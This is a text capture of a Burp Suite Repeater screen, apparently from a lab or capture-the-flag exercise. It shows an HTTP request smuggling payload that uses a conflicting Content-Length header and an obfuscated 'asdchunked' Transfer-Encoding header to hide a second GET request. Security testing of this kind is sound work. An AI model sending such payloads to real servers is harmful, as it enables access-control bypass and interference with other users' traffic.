 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://165.232.104.132:30148 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /404 HTTP/1.1
2 Host: 165.232.104.132:30148
3 Content-Length: 4
4 Transfer-Encoding: asdchunked
5
6 38
7 GET /ksu3nsj9c HTTP/1.1
8 Host: 165.232.104.132:30148
9
10
11 0
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
? Search... 0 matches
Inspector
Selection 56
Selected text
GET /ksu3nsj9c HTTP/1.1 \r \n
Host: 165.232.104.132:30148
\r \n
\r \n
Decoded from: URL encoding
GET /ksu3nsj9c HTTP/1.1 \r \n
Host: 165.232.104.132:30148
\r \n
\r \n
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 0
Request Headers 3
Ready